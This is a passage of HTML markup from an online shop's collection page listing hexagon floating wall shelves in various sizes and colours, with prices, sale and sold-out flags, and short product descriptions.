                ></div><span class="outstock-overlay">Sold out</span></a><span class="shopify-product-reviews-badge" data-id="7011168845929"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/hexagon-shelf-single-16-with-mid-shelf-floating-shelves-light-teal-and-natural" class="full-unstyled-link">
            Hexagon Shelf Single 16&quot;, With Mid Shelf, Floating Shelves- Light Teal and Natural
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price  price--sold-out  price--on-sale ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $35.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            $72.99
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $35.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Clearance item! This listing is a ready-to-ship shelf, there are no modifications for this listing. If you love this shelf but you'd like to get it in a different colour or size head over to our shelf collection and see the full lineup we offer!
 
Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you'...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/large-16-hexagon-shelves-black-shelves-floating-shelves-bedroom-shelves-kitchen-wall-shelves-modern-shelves-living-room-shelves" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/IMG_2919_165x.jpg?v=1631488977 165w,//www.woodchipdecor.com/cdn/shop/products/IMG_2919_360x.jpg?v=1631488977 360w,//www.woodchipdecor.com/cdn/shop/products/IMG_2919_533x.jpg?v=1631488977 533w,//www.woodchipdecor.com/cdn/shop/products/IMG_2919_720x.jpg?v=1631488977 720w,//www.woodchipdecor.com/cdn/shop/products/IMG_2919_940x.jpg?v=1631488977 940w,//www.woodchipdecor.com/cdn/shop/products/IMG_2919_1066x.jpg?v=1631488977 1066w,//www.woodchipdecor.com/cdn/shop/products/IMG_2919.jpg?v=1631488977 4032w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/IMG_2919.jpg?v=1631488977"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Large 16&quot; Hexagon Shelves, Floating Shelves"
                loading="lazy"
                class="motion-reduce lazyload"
                width="4032"
                height="3024"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2456074523_2vwc_165x.jpg?v=1631488977 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2456074523_2vwc_360x.jpg?v=1631488977 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2456074523_2vwc_533x.jpg?v=1631488977 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2456074523_2vwc_720x.jpg?v=1631488977 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2456074523_2vwc_940x.jpg?v=1631488977 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2456074523_2vwc_1066x.jpg?v=1631488977 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2456074523_2vwc.jpg?v=1631488977 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2456074523_2vwc.jpg?v=1631488977"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Large 16&quot; Hexagon Shelves, Black Shelves, Floating Shelves, Bedroom Shelves, Kitchen Wall Shelves, Modern Shelves, Living Room Shelves"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="3000"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799498092649"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/large-16-hexagon-shelves-black-shelves-floating-shelves-bedroom-shelves-kitchen-wall-shelves-modern-shelves-living-room-shelves" class="full-unstyled-link">
            Large 16&quot; Hexagon Shelves, Floating Shelves
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $62.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $62.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you're sure to find the perfect match for any space. Make every day special by displaying your souvenirs and mementos from life in style with these quality statement pieces!Shelves are all made to order. If you want a large quantity, we have them!Choos...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/hexagon-shelf-single-16-with-mid-shelves-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-living-room-shelves" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547381629_hr18_165x.jpg?v=1631488893 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547381629_hr18_360x.jpg?v=1631488893 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547381629_hr18_533x.jpg?v=1631488893 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547381629_hr18_720x.jpg?v=1631488893 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547381629_hr18_940x.jpg?v=1631488893 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547381629_hr18_1066x.jpg?v=1631488893 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547381629_hr18.jpg?v=1631488893 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547381629_hr18.jpg?v=1631488893"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hexagon Shelf Single 16&quot;, With Mid Shelves, Honeycomb Shelf, Floating Shelves, Geometric Shelves, Hexagon Shelves, Living Room Shelves"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_8a5b3d5e-0662-4693-ba24-7008ecc368b5_165x.jpg?v=1631488893 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_8a5b3d5e-0662-4693-ba24-7008ecc368b5_360x.jpg?v=1631488893 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_8a5b3d5e-0662-4693-ba24-7008ecc368b5_533x.jpg?v=1631488893 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_8a5b3d5e-0662-4693-ba24-7008ecc368b5_720x.jpg?v=1631488893 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_8a5b3d5e-0662-4693-ba24-7008ecc368b5_940x.jpg?v=1631488893 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_8a5b3d5e-0662-4693-ba24-7008ecc368b5_1066x.jpg?v=1631488893 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_8a5b3d5e-0662-4693-ba24-7008ecc368b5.jpg?v=1631488893 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_8a5b3d5e-0662-4693-ba24-7008ecc368b5.jpg?v=1631488893"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Hexagon Shelf Single 16&quot;, With Mid Shelves, Honeycomb Shelf, Floating Shelves, Geometric Shelves, Hexagon Shelves, Living Room Shelves"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799497797737"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/hexagon-shelf-single-16-with-mid-shelves-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-living-room-shelves" class="full-unstyled-link">
            Hexagon Shelf Single 16&quot;, With Two Mid Shelves, Floating Shelves
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $78.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $78.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you're sure to find the perfect match for any space. Make every day special by displaying your souvenirs and mementos from life in style with these quality statement pieces!
Shelves are all made to order. If you want a large quantity, we have them!Choo...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/hexagon-shelf-14-wall-shelves-floating-shelves-hexagon-shelves-modern-shelves-living-room-shelves-kitchen-wall-shelves-white-shelf" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389617446_9q92_4edef6fd-3237-4b1f-8259-3a8b4bd327de_165x.jpg?v=1631488605 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389617446_9q92_4edef6fd-3237-4b1f-8259-3a8b4bd327de_360x.jpg?v=1631488605 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389617446_9q92_4edef6fd-3237-4b1f-8259-3a8b4bd327de_533x.jpg?v=1631488605 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389617446_9q92_4edef6fd-3237-4b1f-8259-3a8b4bd327de_720x.jpg?v=1631488605 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389617446_9q92_4edef6fd-3237-4b1f-8259-3a8b4bd327de_940x.jpg?v=1631488605 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389617446_9q92_4edef6fd-3237-4b1f-8259-3a8b4bd327de_1066x.jpg?v=1631488605 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389617446_9q92_4edef6fd-3237-4b1f-8259-3a8b4bd327de.jpg?v=1631488605 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389617446_9q92_4edef6fd-3237-4b1f-8259-3a8b4bd327de.jpg?v=1631488605"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hexagon Shelf 14&quot;, Wall Shelves, Floating Shelves, Hexagon Shelves, Modern Shelves, Living Room Shelves, Kitchen Wall Shelves, White Shelf"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_60b9b5ce-71a5-4337-bb9a-866e37f6d446_165x.jpg?v=1631488605 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_60b9b5ce-71a5-4337-bb9a-866e37f6d446_360x.jpg?v=1631488605 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_60b9b5ce-71a5-4337-bb9a-866e37f6d446_533x.jpg?v=1631488605 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_60b9b5ce-71a5-4337-bb9a-866e37f6d446_720x.jpg?v=1631488605 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_60b9b5ce-71a5-4337-bb9a-866e37f6d446_940x.jpg?v=1631488605 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_60b9b5ce-71a5-4337-bb9a-866e37f6d446_1066x.jpg?v=1631488605 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_60b9b5ce-71a5-4337-bb9a-866e37f6d446.jpg?v=1631488605 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_60b9b5ce-71a5-4337-bb9a-866e37f6d446.jpg?v=1631488605"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Hexagon Shelf 14&quot;, Wall Shelves, Floating Shelves, Hexagon Shelves, Modern Shelves, Living Room Shelves, Kitchen Wall Shelves, White Shelf"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799497863273"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/hexagon-shelf-14-wall-shelves-floating-shelves-hexagon-shelves-modern-shelves-living-room-shelves-kitchen-wall-shelves-white-shelf" class="full-unstyled-link">
            Hexagon Wall Shelves 14&quot; Single Shelf Listing
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $55.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $55.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you're sure to find the perfect match for any space. Make every day special by displaying your souvenirs and mementos from life in style with these quality statement pieces!
Shelves are all made to order. If you want a large quantity, we have them!Choo...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/hexagon-shelf-single-16-honeycomb-shelf-floating-shelves-geometric-shelves-modern-shelf-hexagon-shelves-living-room-shelves" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499732790_ccvn_165x.jpg?v=1631488740 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499732790_ccvn_360x.jpg?v=1631488740 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499732790_ccvn_533x.jpg?v=1631488740 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499732790_ccvn_720x.jpg?v=1631488740 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499732790_ccvn_940x.jpg?v=1631488740 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499732790_ccvn_1066x.jpg?v=1631488740 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499732790_ccvn.jpg?v=1631488740 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499732790_ccvn.jpg?v=1631488740"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hexagon Shelf Single 16&quot;, Honeycomb Shelf, Floating Shelves, Geometric Shelves,Modern Shelf, Hexagon Shelves, Living Room Shelves"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_67594f5b-34e0-485a-9955-93d50ace88c5_165x.jpg?v=1631488740 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_67594f5b-34e0-485a-9955-93d50ace88c5_360x.jpg?v=1631488740 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_67594f5b-34e0-485a-9955-93d50ace88c5_533x.jpg?v=1631488740 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_67594f5b-34e0-485a-9955-93d50ace88c5_720x.jpg?v=1631488740 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_67594f5b-34e0-485a-9955-93d50ace88c5_940x.jpg?v=1631488740 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_67594f5b-34e0-485a-9955-93d50ace88c5_1066x.jpg?v=1631488740 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_67594f5b-34e0-485a-9955-93d50ace88c5.jpg?v=1631488740 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_67594f5b-34e0-485a-9955-93d50ace88c5.jpg?v=1631488740"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Hexagon Shelf Single 16&quot;, Honeycomb Shelf, Floating Shelves, Geometric Shelves,Modern Shelf, Hexagon Shelves, Living Room Shelves"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799497764969"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/hexagon-shelf-single-16-honeycomb-shelf-floating-shelves-geometric-shelves-modern-shelf-hexagon-shelves-living-room-shelves" class="full-unstyled-link">
            Hexagon Shelf Single 16&quot;, Floating Shelves
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $62.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $62.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you're sure to find the perfect match for any space. Make every day special by displaying your souvenirs and mementos from life in style with these quality statement pieces!Shelves are all made to order. If you want a large quantity, we have them!Choos...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/hexagon-shelf-single-16-with-mid-shelf-floating-shelves-yellow-and-black" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20230404_082518_165x.jpg?v=1680613583 165w,//www.woodchipdecor.com/cdn/shop/products/20230404_082518_360x.jpg?v=1680613583 360w,//www.woodchipdecor.com/cdn/shop/products/20230404_082518_533x.jpg?v=1680613583 533w,//www.woodchipdecor.com/cdn/shop/products/20230404_082518_720x.jpg?v=1680613583 720w,//www.woodchipdecor.com/cdn/shop/products/20230404_082518_940x.jpg?v=1680613583 940w,//www.woodchipdecor.com/cdn/shop/products/20230404_082518_1066x.jpg?v=1680613583 1066w,//www.woodchipdecor.com/cdn/shop/products/20230404_082518.jpg?v=1680613583 2976w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20230404_082518.jpg?v=1680613583"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hexagon Shelf Single 16&quot;, With Mid Shelf, Floating Shelves- Yellow and Black"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2976"
                height="2220"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/20230404_082532_165x.jpg?v=1680613583 165w,//www.woodchipdecor.com/cdn/shop/products/20230404_082532_360x.jpg?v=1680613583 360w,//www.woodchipdecor.com/cdn/shop/products/20230404_082532_533x.jpg?v=1680613583 533w,//www.woodchipdecor.com/cdn/shop/products/20230404_082532_720x.jpg?v=1680613583 720w,//www.woodchipdecor.com/cdn/shop/products/20230404_082532_940x.jpg?v=1680613583 940w,//www.woodchipdecor.com/cdn/shop/products/20230404_082532_1066x.jpg?v=1680613583 1066w,//www.woodchipdecor.com/cdn/shop/products/20230404_082532.jpg?v=1680613583 2976w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/20230404_082532.jpg?v=1680613583"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Hexagon Shelf Single 16&quot;, With Mid Shelf, Floating Shelves- Yellow and Black"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="2976"
                height="2220"
                ></div><span class="outstock-overlay">Sold out</span></a><span class="shopify-product-reviews-badge" data-id="7011168092265"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/hexagon-shelf-single-16-with-mid-shelf-floating-shelves-yellow-and-black" class="full-unstyled-link">
            Hexagon Shelf Single 16&quot;, With Mid Shelf, Floating Shelves- Yellow and Black
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price  price--sold-out  price--on-sale ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $35.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            $72.99
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $35.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Clearance item! This listing is a ready-to-ship shelf, there are no modifications for this listing. If you love this shelf but you'd like to get it in a different colour or size head over to our shelf collection and see the full lineup we offer!
 
Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you'...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/copy-of-hexagon-shelf-single-16-with-mid-shelf-floating-shelves-white-and-black" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20230404_082303_165x.jpg?v=1680613388 165w,//www.woodchipdecor.com/cdn/shop/products/20230404_082303_360x.jpg?v=1680613388 360w,//www.woodchipdecor.com/cdn/shop/products/20230404_082303_533x.jpg?v=1680613388 533w,//www.woodchipdecor.com/cdn/shop/products/20230404_082303_720x.jpg?v=1680613388 720w,//www.woodchipdecor.com/cdn/shop/products/20230404_082303_940x.jpg?v=1680613388 940w,//www.woodchipdecor.com/cdn/shop/products/20230404_082303_1066x.jpg?v=1680613388 1066w,//www.woodchipdecor.com/cdn/shop/products/20230404_082303.jpg?v=1680613388 2976w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20230404_082303.jpg?v=1680613388"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hexagon Shelf Single 16&quot;, With Mid Shelf, Floating Shelves- White and Black"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2976"
                height="2220"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/20230404_082315_165x.jpg?v=1680613409 165w,//www.woodchipdecor.com/cdn/shop/products/20230404_082315_360x.jpg?v=1680613409 360w,//www.woodchipdecor.com/cdn/shop/products/20230404_082315_533x.jpg?v=1680613409 533w,//www.woodchipdecor.com/cdn/shop/products/20230404_082315_720x.jpg?v=1680613409 720w,//www.woodchipdecor.com/cdn/shop/products/20230404_082315_940x.jpg?v=1680613409 940w,//www.woodchipdecor.com/cdn/shop/products/20230404_082315_1066x.jpg?v=1680613409 1066w,//www.woodchipdecor.com/cdn/shop/products/20230404_082315.jpg?v=1680613409 2976w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/20230404_082315.jpg?v=1680613409"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Hexagon Shelf Single 16&quot;, With Mid Shelf, Floating Shelves- White and Black"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="2976"
                height="2220"
                ></div></a><div class="product-flags ">
            <span class="flag sale">Sale</span>
          </div><span class="shopify-product-reviews-badge" data-id="7011167535209"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/copy-of-hexagon-shelf-single-16-with-mid-shelf-floating-shelves-white-and-black" class="full-unstyled-link">
            Hexagon Shelf Single 16&quot;, With Mid Shelf, Floating Shelves- White and Black
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price  price--on-sale ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $35.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            $72.99
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $35.99
        </span>
      </dd>
    </div>
